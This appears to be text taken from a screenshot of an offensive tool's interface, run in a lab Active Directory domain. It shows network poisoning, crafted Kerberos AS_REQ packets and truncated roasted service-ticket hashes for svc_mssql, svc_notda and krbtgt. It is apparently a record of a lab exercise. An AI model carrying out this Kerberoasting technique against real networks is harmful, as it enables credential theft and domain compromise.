 Mon Feb 24 20:42:38 2025
Domain Controllers
192.168.57.15 (08:00:27:3b:5a:22)
Home
Trash
File System
Targets
192.168.57.20 (08:00:27:08:0b:57)
Service Principal Names
svc_mssql (roasted)
svc_notda (roasted)
Event Logs
INFO - All target have been poisoned, spoofer is running
INFO - Received AS_REQ packet
INFO - Received AS_REQ packet
INFO - Received AS_REQ packet
INFO - AS_REQ contains an authenticator, continuing
SUCCESS - Malicious AS_REQ crafted and sent for user svc_mssql
SUCCESS - Malicious AS_REQ crafted and sent for user svc_notda
INFO - Received AS_REQ packet
INFO - AS_REQ contains an authenticator, continuing
SUCCESS - Malicious AS_REQ crafted and sent for user svc_mssql
SUCCESS - Malicious AS_REQ crafted and sent for user svc_notda
INFO - Received AS_REP packet
INFO - Received a service ticket for user krbtgt
INFO - Received AS_REQ packet
INFO - Received AS_REP packet
INFO - Received a service ticket for user svc_mssql
INFO - Received AS_REQ packet
INFO - Received AS_REP packet
INFO - Received a service ticket for user svc_notda
INFO - Received AS_REQ packet
INFO - Received AS_REP packet
INFO - Received a service ticket that doesn't concern us (svc_mssql)
INFO - Received AS_REQ packet
INFO - Received AS_REP packet
INFO - Received a service ticket that doesn't concern us (svc_notda)
Service Tickets
$krb5tgs$18$*krbtgt$ADLAB.LOCAL$krbtgt*$8c2ea121d775318039cb031d (saved to roasted.out)
$krb5tgs$23$*svc_mssql$ADLAB.LOCAL$svc_mssql*$41cbf51c474dcac7a7 (saved to roasted.out)
$krb5tgs$23$*svc_notda$ADLAB.LOCAL$svc_notda*$267631373b670f33c0 (saved to roasted.out)